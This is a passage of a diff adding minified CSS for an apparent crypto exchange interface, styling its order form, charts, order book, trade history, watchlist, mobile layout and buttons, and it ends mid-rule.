+w-create-order .create-order .body .making-order .price .best-price.is-best-price {
+ color:#5a81ea
+}
+w-create-order .create-order .body .making-order .price__market {
+ font-family:Roboto-Medium,sans-serif;
+ color:#b7bfd1
+}
+w-create-order .create-order .body .making-order .total .tricky-input__wrapper:after,
+w-create-order .create-order .body .making-order .total .tricky-input__wrapper:before {
+ display:none
+}
+w-create-order .create-order .body .making-order .total__market {
+ font-family:Roboto-Medium,sans-serif;
+ color:#b7bfd1
+}
+w-create-order .create-order .body .making-order .total .tooltip-active:hover .tooltip_create-order {
+ display:block
+}
+w-create-order .create-order .clickable-value {
+ text-decoration:underline;
+ font-weight:700;
+ cursor:pointer
+}
+.amount .field-buttons {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.amount .field-buttons w-button>* {
+ -webkit-box-shadow:none;
+ box-shadow:none
+}
+@media screen and (max-width:1024px) {
+ w-create-order {
+  height:100%;
+  background:#292f3c
+ }
+ w-create-order .create-order .body .making-order w-button>.micro {
+  padding:6px 19px
+ }
+ w-create-order .create-order .expandable {
+  display:block
+ }
+}
+@media screen and (max-width:720px) {
+ w-create-order .create-order .body .making-order .fields {
+  padding:6px 16px 17px
+ }
+ w-create-order .create-order .body .making-order .choice {
+  display:none
+ }
+ w-create-order .create-order .body .making-order .fields .tricky-input__wrapper:after,
+ w-create-order .create-order .body .making-order .fields .tricky-input__wrapper:before {
+  top:-1px;
+  height:34px
+ }
+ w-create-order .create-order .body .making-order .fields .tricky-input__wrapper .input-container {
+  top:calc(-100% - 2px)
+ }
+ w-create-order .create-order .body .making-order .fields .input-wrapper {
+  -webkit-box-sizing:content-box;
+  box-sizing:content-box
+ }
+ w-create-order .create-order .body .making-order .fields .input-wrapper w-input-container {
+  padding:2px 0
+ }
+ w-create-order .create-order .amount,
+ w-create-order .create-order .body .making-order .price {
+  margin-bottom:15px
+ }
+}
+@media screen and (max-width:720px) and (max-height:400px) {
+ w-create-order {
+  overflow:auto
+ }
+}
+.create-order .expiration {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ margin-top:10px;
+ padding-bottom:5px
+}
+@media screen and (max-width:1024px) {
+ .create-order .expiration {
+  padding-bottom:14px;
+  margin-top:14px
+ }
+}
+.create-order .expiration__item {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-flex:1;
+ -ms-flex:1 0;
+ flex:1 0;
+ max-width:50%;
+ white-space:nowrap;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ position:relative;
+ font-size:11px
+}
+.create-order .expiration__item-acting {
+ -webkit-box-pack:end;
+ -ms-flex-pack:end;
+ justify-content:flex-end
+}
+.create-order .expiration__item-acting .title-content {
+ color:#6c7486
+}
+.create-order .expiration__label {
+ color:#959dae;
+ max-width:50%;
+ overflow:hidden;
+ text-overflow:ellipsis
+}
+.create-order .expiration__value {
+ margin-left:5px
+}
+.create-order .expiration w-option .option {
+ display:block;
+ text-align:right;
+ overflow:hidden;
+ width:100%;
+ text-overflow:ellipsis;
+ padding:2px 12px;
+ line-height:20px;
+ font-size:11px;
+ color:#fff
+}
+.dex-block {
+ display:block;
+ width:100%;
+ height:100%
+}
+.dex-block .block-title {
+ position:relative;
+ padding:0 4px 0 16px;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ height:38px;
+ border-bottom:1px solid #3a4050;
+ -ms-flex-negative:0;
+ flex-shrink:0
+}
+.dex-block .block-title,
+.dex-block .block-wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ background-color:#292f3c
+}
+.dex-block .block-wrapper {
+ width:100%;
+ height:100%;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+.dex-block .block-wrapper .dex-block-top-btn {
+ padding:6px;
+ width:32px;
+ height:32px;
+ vertical-align:middle
+}
+.dex-block .block-wrapper .dex-block-top-btn i.collapse {
+ display:block;
+ width:20px;
+ height:20px;
+ cursor:pointer;
+ -webkit-transition:all .3s,-webkit-transform .3s ease-in-out;
+ transition:all .3s,-webkit-transform .3s ease-in-out;
+ transition:transform .3s ease-in-out,all .3s;
+ transition:transform .3s ease-in-out,all .3s,-webkit-transform .3s ease-in-out;
+ border-radius:2px;
+ display:inline-block;
+ background-image:url(/img/icons/dex-toggle.svg);
+ background-repeat:no-repeat;
+ background-position:50%;
+ background-color:#3a4050
+}
+.dex-block .block-wrapper .dex-block-top-btn i.collapse:hover {
+ background-color:#495060
+}
+.dex-block .block-wrapper .dex-block-top-btn i.tospread {
+ display:block;
+ width:20px;
+ height:20px;
+ cursor:pointer;
+ -webkit-transition:-webkit-transform .3s ease-in-out;
+ transition:-webkit-transform .3s ease-in-out;
+ transition:transform .3s ease-in-out;
+ transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;
+ border-radius:2px;
+ display:inline-block;
+ background-image:url(/img/icons/orderbook-to-spread.svg);
+ background-repeat:no-repeat;
+ background-position:50%;
+ background-color:#323846
+}
+.dex-block .block-wrapper .dex-block-top-btn i.tospread:hover {
+ background-color:#495060
+}
+.dex-block .block-wrapper .dex-block-top-btn.active {
+ cursor:default
+}
+.dex-block .block-wrapper .dex-block-top-btn.active i.tospread {
+ background:#5a81ea;
+ display:inline-block;
+ background-repeat:no-repeat;
+ background-position:50%;
+ background-image:url(/img/icons/orderbook-to-spread-active.svg)
+}
+.dex-block .block-wrapper .dex-block-content {
+ height:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+.dex-block .smart-table__thead,
+.dex-block .table__thead,
+.dex-block .table__thead .table__row {
+ border:0
+}
+.dex-candle-chart {
+ display:block;
+ width:100%;
+ height:100%
+}
+.dex-candle-chart .candle-chart-wrapper {
+ width:100%;
+ -webkit-transition:.3s;
+ transition:.3s;
+ height:100%
+}
+.dex-candle-chart .candle-chart-wrapper.error {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.dex-candle-chart .candle-chart-wrapper.error>div {
+ text-align:center;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ margin:auto
+}
+.dex-candle-chart .candle-chart-wrapper.error>div div:first-child {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:17px;
+ line-height:22px;
+ margin:0 auto 5px;
+ color:#fff
+}
+.dex-candle-chart .candle-chart-wrapper.error>div div:first-child:before {
+ background-image:url(/img/icons/icon-empty.svg);
+ background-repeat:no-repeat;
+ width:50px;
+ height:52px;
+ margin:0 auto 20px;
+ display:block;
+ content:""
+}
+.dex-candle-chart .candle-chart-wrapper.error>div div:last-child {
+ color:#b7bfd1;
+ padding:0 140px
+}
+@media screen and (max-width:720px) {
+ .dex-candle-chart {
+  height:70%;
+  border-bottom:5px solid #19202e;
+  position:relative
+ }
+}
+@media screen and (max-width:720px) and (max-height:400px) {
+ .dex-candle-chart {
+  height:280px
+ }
+}
+.dex-my-orders {
+ display:block;
+ width:100%;
+ height:100%;
+ overflow:hidden;
+ overflow-x:auto;
+ position:relative
+}
+.dex-my-orders .repeatItemTransition.ng-enter,
+.dex-my-orders .repeatItemTransition.ng-leave {
+ -webkit-transition:.4s ease-in-out;
+ transition:.4s ease-in-out
+}
+.dex-my-orders .repeatItemTransition.ng-enter,
+.dex-my-orders .repeatItemTransition.ng-leave.ng-leave-active {
+ opacity:0;
+ max-height:0
+}
+.dex-my-orders .repeatItemTransition.ng-enter.ng-enter-active,
+.dex-my-orders .repeatItemTransition.ng-leave {
+ opacity:1;
+ max-height:30px;
+ pointer-events:none
+}
+.dex-my-orders .repeatItemTransition.ng-enter.ng-enter-active.pre-leave,
+.dex-my-orders .repeatItemTransition.ng-leave.pre-leave {
+ opacity:.3
+}
+@media screen and (max-width:1024px) {
+ .dex-my-orders .repeatItemTransition.ng-enter.ng-enter-active,
+ .dex-my-orders .repeatItemTransition.ng-leave {
+  max-height:69px
+ }
+}
+.dex-my-orders .repeatItemTransition.pre-leave {
+ -webkit-transition:opacity .4s;
+ transition:opacity .4s;
+ opacity:.3;
+ max-height:30px;
+ pointer-events:none
+}
+@media screen and (max-width:1024px) {
+ .dex-my-orders .repeatItemTransition.pre-leave {
+  max-height:69px
+ }
+}
+.dex-my-orders .repeatItemTransition.pre-leave.force-leave {
+ -webkit-transition:.4s ease-in-out;
+ transition:.4s ease-in-out;
+ opacity:0;
+ max-height:0
+}
+@media screen and (max-width:1024px) {
+ .dex-my-orders .repeatItemTransition.pre-leave.force-leave {
+  max-height:0!important
+ }
+}
+.dex-my-orders .centered {
+ position:absolute;
+ width:100%;
+ top:50%;
+ left:50%;
+ padding:0 20px;
+ text-align:center;
+ -webkit-transform:translate(-50%,-50%);
+ transform:translate(-50%,-50%);
+ z-index:1;
+ color:#b7bfd1
+}
+.dex-my-orders .order-side.sell {
+ color:#e5494d
+}
+.dex-my-orders .order-side.buy {
+ color:#5a81ea
+}
+.dex-my-orders w-input.orders-filter .w-input-wrap input[type=text] {
+ padding:0 8px 2px 21px;
+ background-image:url(/img/icons/input-search-icon.svg);
+ background-repeat:no-repeat;
+ background-size:12px 12px;
+ background-position:0;
+ font-size:11px;
+ height:27px;
+ line-height:25px;
+ border:0;
+ border-radius:0;
+ width:100%;
+ max-width:110px
+}
+.tab_myOrderHistory .smart-table_dex-my-orders .smart-table__cell .decimal-muted {
+ color:#fff
+}
+.tab_myOrderHistory .smart-table_dex-my-orders .smart-table__cell:not(:first-child):nth-child(odd) .decimal-muted {
+ color:#b7bfd1
+}
+@media screen and (max-width:1190px) {
+ .tab_myOrderHistory .smart-table_dex-my-orders .smart-table__tbody .smart-table__row {
+  padding-right:14px
+ }
+}
+.circle-holder {
+ position:absolute
+}
+.circle-holder .circle-loader {
+ display:none;
+ position:relative;
+ padding:0;
+ width:30px;
+ height:30px;
+ border-radius:50%;
+ line-height:30px
+}
+.circle-holder .circle-loader:after {
+ border:none;
+ position:absolute;
+ top:2px;
+ left:2px;
+ text-align:center;
+ display:block;
+ border-radius:50%;
+ width:26px;
+ height:26px;
+ background-color:#292f3c;
+ content:""
+}
+.circle-holder .circle-loader span {
+ position:absolute;
+ line-height:30px;
+ font-size:9px;
+ width:30px;
+ text-align:center;
+ display:block;
+ z-index:2
+}
+.circle-holder .circle-loader .left-half-clipper {
+ border-radius:50%;
+ width:31px;
+ height:31px;
+ position:absolute;
+ clip:rect(0,30px,30px,15px)
+}
+.circle-holder .circle-loader.over50 .left-half-clipper {
+ clip:rect(auto,auto,auto,auto)
+}
+.circle-holder .circle-loader .value-bar {
+ position:absolute;
+ clip:rect(0,15px,30px,0);
+ width:30px;
+ height:30px;
+ border-radius:50%;
+ -webkit-box-sizing:border-box;
+ box-sizing:border-box
+}
+.circle-holder .circle-loader.over50 .first50-bar {
+ position:absolute;
+ clip:rect(0,30px,30px,15px);
+ border-radius:50%;
+ width:30px;
+ height:30px
+}
+.circle-holder .circle-loader:not(.over50) .first50-bar {
+ display:none
+}
+.sell .circle-loader {
+ background-color:rgba(229,73,77,.4)
+}
+.sell .circle-loader.over50 .first50-bar,
+.sell .circle-loader .value-bar {
+ border:2px solid #e5494d
+}
+.sell .circle-loader span {
+ color:#e5494d
+}
+.buy .circle-loader {
+ background-color:rgba(90,129,234,.4)
+}
+.buy .circle-loader.over50 .first50-bar,
+.buy .circle-loader .value-bar {
+ border:2px solid #5a81ea
+}
+.buy .circle-loader span {
+ color:#5a81ea
+}
+@media screen and (max-width:1023px) {
+ .circle-holder .circle-loader {
+  display:block
+ }
+}
+@media screen and (min-width:1024px) {
+ .dex-watchlist-select {
+  display:none
+ }
+}
+@media screen and (max-width:1023px) {
+ .dex-watchlist-select__watchlist-wrapper {
+  height:calc(100% - 58px);
+  overflow:hidden;
+  border-radius:2px;
+  background:#292f3c
+ }
+ .dex-watchlist-select__watchlist-wrapper .tabs__header {
+  bottom:auto;
+  right:auto;
+  padding:0 16px;
+  -webkit-box-shadow:none;
+  box-shadow:none;
+  height:50px;
+  z-index:5
+ }
+ .dex-watchlist-select__watchlist-wrapper .tabs__header .title {
+  margin-right:30px;
+  height:100%;
+  font-family:Roboto-Medium,sans-serif;
+  font-size:13px;
+  line-height:18px;
+  text-transform:capitalize;
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-pack:center;
+  -ms-flex-pack:center;
+  justify-content:center;
+  -webkit-box-align:center;
+  -ms-flex-align:center;
+  align-items:center;
+  padding:0;
+  border:0;
+  position:relative
+ }
+ .dex-watchlist-select__watchlist-wrapper .tabs__header .select.active .title-content,
+ .dex-watchlist-select__watchlist-wrapper .tabs__header .title.active {
+  color:#5a81ea;
+  position:relative
+ }
+ .dex-watchlist-select__watchlist-wrapper .tabs__header .select.expanded .title {
+  border:1px solid #3a4050;
+  border-bottom:0
+ }
+ .dex-watchlist-select__watchlist-wrapper .tabs__header .select .title {
+  margin-right:0;
+  padding:0 35px 0 15px;
+  border:1px solid transparent;
+  border-bottom:0
+ }
+ .dex-watchlist-select__watchlist-wrapper .tabs__header .select .title:before {
+  display:none
+ }
+ .dex-watchlist-select__watchlist-wrapper .tabs__header .select.active:after {
+  display:none
+ }
+ .dex-watchlist-select__watchlist-bg {
+  z-index:7;
+  position:relative
+ }
+ .dex-watchlist-select__watchlist-bg_active {
+  height:100%
+ }
+ .dex-watchlist-select__backdrop {
+  position:absolute;
+  top:-5px;
+  left:-5px;
+  z-index:-1;
+  display:block;
+  height:calc(100% + 10px);
+  width:calc(100% + 10px);
+  background:#19202e;
+  opacity:.5
+ }
+}
+@media screen and (min-width:721px) and (max-width:1023px) {
+ .dex-watchlist-select__watchlist-bg_active {
+  width:calc(100vw - 10px);
+  height:calc(100vh - 70px)
+ }
+ .dex-watchlist-select__watchlist-bg_active .dex-watchlist-select__watchlist-wrapper,
+ .dex-watchlist-select__watchlist-bg_active .mobile-watchlist-header {
+  width:calc(100% - 305px)
+ }
+}
+@media screen and (min-width:721px) and (max-width:860px) {
+ .dex-watchlist-select__watchlist-bg_active {
+  height:calc(100vh - 60px)
+ }
+}
+@media screen and (max-width:720px) and (max-height:400px) {
+ .dex-watchlist-select__watchlist-bg {
+  max-height:calc(100vh - 50px)
+ }
+}
+@media screen and (max-width:1024px) {
+ .mobile-tabs__wrapper {
+  position:fixed;
+  bottom:0;
+  left:0;
+  z-index:100;
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  background:red
+ }
+ .mobile-layout {
+  height:100%
+ }
+ .mobile-layout .tooltip-dex {
+  display:none
+ }
+ .mobile-layout .tabs__body {
+  background:#292f3c
+ }
+ .mobile-layout>w-tabs>.tabs__wrap {
+  padding-bottom:53px;
+  position:relative
+ }
+ .mobile-watchlist-header {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-pack:justify;
+  -ms-flex-pack:justify;
+  justify-content:space-between;
+  background:#292f3c;
+  border-radius:2px;
+  padding:9px 16px;
+  margin-bottom:5px;
+  min-height:52px
+ }
+ .mobile-watchlist-header__info {
+  padding-right:24px;
+  position:relative;
+  text-align:end
+ }
+ .mobile-watchlist-header__info .title {
+  display:none
+ }
+ .mobile-watchlist-header__info:after {
+  content:"";
+  display:block;
+  background:url(/img/icons/arrow-down.svg);
+  background-repeat:no-repeat;
+  background-position:50%;
+  background-size:100% 100%;
+  height:14px;
+  width:14px;
+  position:absolute;
+  top:50%;
+  right:0;
+  -webkit-transform:translateY(-50%);
+  transform:translateY(-50%)
+ }
+ .mobile-watchlist-header__info.opened:after {
+  -webkit-transform:translateY(-50%) scaleY(-1);
+  transform:translateY(-50%) scaleY(-1)
+ }
+ .mobile-watchlist-header__change24 {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-pack:end;
+  -ms-flex-pack:end;
+  justify-content:flex-end
+ }
+ .mobile-watchlist-header__change24_blue {
+  color:#5a81ea
+ }
+ .mobile-watchlist-header__change24_red {
+  color:tomato
+ }
+ .mobile-watchlist-header__pair-tickers {
+  font-size:15px;
+  color:#fff;
+  font-family:Roboto-Medium,sans-serif
+ }
+ .mobile-watchlist-header__volume {
+  font-size:12px
+ }
+ .mobile-watchlist-header__last-price {
+  position:relative;
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex
+ }
+ .mobile-watchlist-header__right {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-pack:justify;
+  -ms-flex-pack:justify;
+  justify-content:space-between
+ }
+}
+@media screen and (max-width:720px) {
+ .mobile-watchlist-header__last-price:before {
+  content:"";
+  display:block;
+  position:absolute;
+  height:14px;
+  width:14px;
+  top:0;
+  left:-16px;
+  background-repeat:no-repeat
+ }
+ .mobile-watchlist-header__last-price_red:before {
+  background:url(/img/icons/arrow-orderbook-down.svg)
+ }
+ .mobile-watchlist-header__last-price_blue:before {
+  background:url(/img/icons/arrow-orderbook-top.svg)
+ }
+}
+@media screen and (min-width:768px) and (max-width:1024px) {
+ .mobile-watchlist-header__left {
+  width:47%;
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-pack:justify;
+  -ms-flex-pack:justify;
+  justify-content:space-between;
+  -webkit-box-align:center;
+  -ms-flex-align:center;
+  align-items:center
+ }
+ .mobile-watchlist-header__right {
+  width:52%
+ }
+ .mobile-watchlist-header__info {
+  width:100%;
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-pack:start;
+  -ms-flex-pack:start;
+  justify-content:flex-start;
+  -webkit-box-align:center;
+  -ms-flex-align:center;
+  align-items:center;
+  -webkit-box-orient:horizontal;
+  -webkit-box-direction:reverse;
+  -ms-flex-direction:row-reverse;
+  flex-direction:row-reverse;
+  font-size:12px
+ }
+ .mobile-watchlist-header__info .title {
+  display:block
+ }
+ .mobile-watchlist-header__change24 {
+  margin:0 auto
+ }
+}
+@media screen and (max-width:720px) and (max-height:400px) {
+ .mobile-layout__watchlist-wrapper {
+  max-height:calc(100% - 58px)
+ }
+}
+.dex-my-balance {
+ display:block;
+ height:100%;
+ position:relative
+}
+.dex-my-balance .visible-row-container {
+ min-height:30px
+}
+.dex-my-balance w-asset-logo {
+ margin-right:10px;
+ cursor:pointer
+}
+.dex-order-book {
+ display:block;
+ width:100%;
+ height:100%;
+ text-align:right
+}
+.dex-order-book .table {
+ display:none
+}
+.dex-order-book__wrapper {
+ width:100%;
+ height:100%;
+ position:relative
+}
+.dex-order-book.has-order-book .empty-block,
+.dex-order-book.has-order-book .error-block {
+ display:none
+}
+.dex-order-book.has-order-book .table {
+ display:block
+}
+.dex-trade-graph {
+ display:block;
+ width:100%;
+ height:100%;
+ max-height:100%;
+ position:relative
+}
+.dex-trade-graph .graph-wrapper {
+ background-color:#292f3c;
+ height:100%
+}
+.dex-trade-graph .empty-block,
+.dex-trade-graph .error-block {
+ margin:0 auto;
+ position:relative
+}
+.dex-trade-graph .empty-block__icon,
+.dex-trade-graph .error-block__icon {
+ margin:15px auto 0;
+ background-size:90%
+}
+.dex-trade-graph .empty-block .footnote-1,
+.dex-trade-graph .error-block .footnote-1 {
+ font-size:12px;
+ line-height:16px
+}
+.dex-trade-graph .chart-tooltip {
+ background:#292f3c;
+ -webkit-box-shadow:0 3px 14px 0 rgba(0,0,0,.25);
+ box-shadow:0 3px 14px 0 rgba(0,0,0,.25)
+}
+@media screen and (max-width:720px) {
+ .dex-trade-graph {
+  height:30%
+ }
+}
+@media screen and (max-width:720px) and (max-height:400px) {
+ .dex-trade-graph {
+  height:120px
+ }
+}
+.dex-trade-history {
+ display:block;
+ width:100%;
+ height:100%;
+ position:relative
+}
+.dex-trade-history .decimal-muted {
+ color:#959dae
+}
+.dex-trade-history .order-side.sell,
+.dex-trade-history .order-side.sell .decimal-muted {
+ color:#e5494d
+}
+.dex-trade-history .order-side.buy,
+.dex-trade-history .order-side.buy .decimal-muted {
+ color:#5a81ea
+}
+@media screen and (max-width:720px) {
+ .dex-trade-history .price.sell,
+ .dex-trade-history .price.sell .decimal-muted {
+  color:#e5494d
+ }
+ .dex-trade-history .price.buy,
+ .dex-trade-history .price.buy .decimal-muted {
+  color:#5a81ea
+ }
+}
+.accordion__list {
+ padding:0;
+ margin:40px 0 30px;
+ list-style-type:none
+}
+.accordion__item {
+ margin-bottom:10px
+}
+.accordion__title {
+ cursor:pointer;
+ font-size:15px;
+ font-weight:500
+}
+.accordion__arrow {
+ background:url(/img/icons/arrow-expand.svg) no-repeat center 5px;
+ background-size:100% 100%;
+ background-position:50%;
+ min-width:12px;
+ width:12px;
+ height:12px;
+ z-index:10;
+ -webkit-transition:-webkit-transform .3s;
+ transition:-webkit-transform .3s;
+ transition:transform .3s;
+ transition:transform .3s,-webkit-transform .3s;
+ opacity:.5
+}
+.accordion__arrow.up {
+ -webkit-transform:rotate(-180deg);
+ transform:rotate(-180deg);
+ opacity:1
+}
+.accordion__item {
+ -webkit-transition:-webkit-box-shadow .3s;
+ transition:-webkit-box-shadow .3s;
+ transition:box-shadow .3s;
+ transition:box-shadow .3s,-webkit-box-shadow .3s
+}
+.accordion__item:hover .accordion__item-title {
+ -webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.2);
+ box-shadow:0 2px 10px 0 rgba(0,0,0,.2);
+ background:#495060
+}
+.accordion__item-text {
+ -webkit-transition:max-height .3s,padding-top .3s,padding-bottom .3s;
+ transition:max-height .3s,padding-top .3s,padding-bottom .3s;
+ max-height:500px;
+ font-size:15px;
+ font-weight:500;
+ color:#b7bfd1;
+ padding:12px 16px;
+ overflow:hidden
+}
+.accordion__item-text .line {
+ margin:2px 0
+}
+.accordion__item-text .margin-bottom {
+ margin-bottom:10px
+}
+.accordion__item-text .margin-top {
+ margin-top:10px
+}
+.accordion__item-text.ng-hide {
+ max-height:0;
+ padding-top:0;
+ padding-bottom:0
+}
+.accordion__item-title {
+ cursor:pointer;
+ background:#3a4050;
+ border-radius:4px;
+ padding:14px 16px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ -webkit-transition:.3s;
+ transition:.3s;
+ -webkit-box-shadow:0 2px 7px 0 rgba(0,0,0,.15);
+ box-shadow:0 2px 7px 0 rgba(0,0,0,.15)
+}
+.accordion__item-title:hover {
+ -webkit-box-shadow:0 15px 25px 0 rgba(0,0,0,.35);
+ box-shadow:0 15px 25px 0 rgba(0,0,0,.35)
+}
+.accordion__item-title.active {
+ -webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.2);
+ box-shadow:0 2px 10px 0 rgba(0,0,0,.2);
+ background:#495060
+}
+.action-item,
+w-account-name {
+ display:block
+}
+.action-item {
+ padding:9px 10px;
+ border-radius:4px
+}
+.action-item:hover {
+ background-color:#495060;
+ cursor:pointer
+}
+.action-item__link {
+ color:#878fa0
+}
+.actions {
+ display:inline-block;
+ vertical-align:top;
+ cursor:pointer;
+ -webkit-user-select:none;
+ -moz-user-select:none;
+ -ms-user-select:none;
+ user-select:none;
+ position:absolute;
+ right:20px;
+ top:50%;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ z-index:5
+}
+@media screen and (max-width:768px) {
+ .actions {
+  right:16px
+ }
+}
+.actions__container {
+ z-index:4;
+ min-width:215px;
+ display:none;
+ position:absolute;
+ right:20px;
+ top:0;
+ margin-bottom:10px;
+ padding:17px 10px;
+ background-color:#3a4050;
+ -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.2);
+ box-shadow:0 0 8px 0 rgba(0,0,0,.2);
+ border-radius:4px
+}
+.actions__container.expanded {
+ display:block
+}
+.actions__click {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ width:18px;
+ height:16px;
+ cursor:pointer
+}
+@media screen and (min-height:590px) {
+ .actions__container.to-up {
+  top:auto;
+  bottom:-10px
+ }
+}
+.any-transaction-form,
+.asset-info-head {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.asset-info-head_p-40 {
+ padding:0 40px
+}
+@media screen and (max-width:768px) {
+ .asset-info-head_p-40 {
+  padding:0 20px
+ }
+}
+.asset-info-head__head {
+ height:130px;
+ position:relative;
+ -webkit-box-flex:1;
+ -ms-flex:1 0;
+ flex:1 0
+}
+.asset-info-head__content,
+.asset-info-head__name {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.asset-info-head__name {
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ font-size:24px;
+ line-height:28px
+}
+.asset-info-head__data {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1
+}
+.asset-info-head__chart {
+ position:absolute;
+ opacity:.2;
+ height:76px;
+ width:calc(100% + 80px);
+ left:-40px;
+ bottom:0
+}
+.asset-info-head__rating {
+ -webkit-box-align:start;
+ -ms-flex-align:start;
+ align-items:flex-start
+}
+.asset-info-head__rating,
+.asset-info-head__rating .rating-wrapper {
+ margin-top:7px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.asset-info-head__rating .rating-wrapper {
+ -webkit-box-pack:start;
+ -ms-flex-pack:start;
+ justify-content:flex-start;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.asset-info-head__rating .rating-number {
+ margin-left:10px
+}
+.asset-logo,
+.asset-logo__logo {
+ position:relative;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.asset-logo__logo {
+ background-size:100% 100%;
+ text-align:center;
+ border-radius:50%;
+ color:#fff;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -ms-flex-negative:0;
+ flex-shrink:0;
+ margin-right:10px
+}
+.asset-logo__marker {
+ display:none;
+ width:15px;
+ height:15px;
+ position:absolute;
+ bottom:-2px;
+ right:-2px;
+ border:2px solid #19202e;
+ border-radius:50%;
+ background-position:50%;
+ background-repeat:no-repeat
+}
+.asset-logo__marker_smart {
+ background-image:url(/img/icons/smart-asset-marker.svg);
+ display:block
+}
+.asset-logo__marker_sponsored {
+ background-image:url(/img/icons/sponosred-asset-marker.svg);
+ display:block
+}
+.asset-logo_marker-hide .asset-logo__marker {
+ opacity:0
+}
+.asset-logo_big .asset-logo__marker {
+ width:24px;
+ height:24px;
+ background-size:12px
+}
+.asset-logo_modal {
+ margin:0 10px 0 0;
+ z-index:1
+}
+.asset-logo.custom .asset-logo__marker,
+.asset-logo_custom .asset-logo__marker {
+ background-color:#555d6d
+}
+.asset-rate-chart {
+ display:block;
+ width:100%;
+ height:100%;
+ position:absolute
+}
+.asset-rate-chart__interactive-stop {
+ position:absolute;
+ top:0;
+ left:0;
+ right:0;
+ bottom:0
+}
+.asset-rate-chart .chart-legend,
+.asset-rate-chart .chart-tooltip {
+ display:none!important
+}
+w-asset-status {
+ display:-webkit-inline-box;
+ display:-ms-inline-flexbox;
+ display:inline-flex
+}
+w-balance-input {
+ display:block;
+ width:100%
+}
+w-balance-input .input-wrap {
+ position:relative
+}
+w-balance-input .input-wrap .w-input-wrap input {
+ font-size:17px;
+ height:54px
+}
+w-balance-input .input-wrap .currency {
+ max-width:40px;
+ text-overflow:ellipsis;
+ text-transform:uppercase;
+ right:15px;
+ overflow:hidden;
+ white-space:nowrap
+}
+w-balance-input .input-wrap .currency,
+w-balance-input .input-wrap .send-all {
+ position:absolute;
+ top:50%;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%)
+}
+w-balance-input .input-wrap .send-all {
+ cursor:pointer;
+ background-color:#19202e;
+ font-size:11px;
+ border-radius:4px;
+ border:1px solid #5a81ea;
+ right:16px;
+ padding:3px 8px;
+ color:#5a81ea
+}
+.fake-button,
+w-button {
+ display:inline-block;
+ border-radius:4px;
+ white-space:nowrap;
+ cursor:pointer
+}
+.fake-button.long,
+w-button.long {
+ width:100%
+}
+.fake-button.half,
+w-button.half {
+ width:50%
+}
+.fake-button.half>*,
+.fake-button.long>*,
+w-button.half>*,
+w-button.long>* {
+ width:100%
+}
+.fake-button .fake-button-content,
+w-button .fake-button-content {
+ display:block
+}
+.fake-button .fake-button-content,
+.fake-button>*,
+w-button .fake-button-content,
+w-button>* {
+ -webkit-transition:all .3s;
+ transition:all .3s;
+ border-radius:4px;
+ padding:0;
+ border:0;
+ width:100%;
+ background-color:#292f3c;
+ -webkit-box-shadow:0 0 0 1px #495060 inset;
+ box-shadow:inset 0 0 0 1px #495060;
+ color:#fff
+}
+.fake-button .fake-button-content.tiny,
+.fake-button>.tiny,
+w-button .fake-button-content.tiny,
+w-button>.tiny {
+ padding:16px
+}
+.fake-button .fake-button-content.small,
+.fake-button>.small,
+w-button .fake-button-content.small,
+w-button>.small {
+ padding:23px
+}
+.fake-button .fake-button-content.big,
+.fake-button>.big,
+w-button .fake-button-content.big,
+w-button>.big {
+ display:-webkit-box;
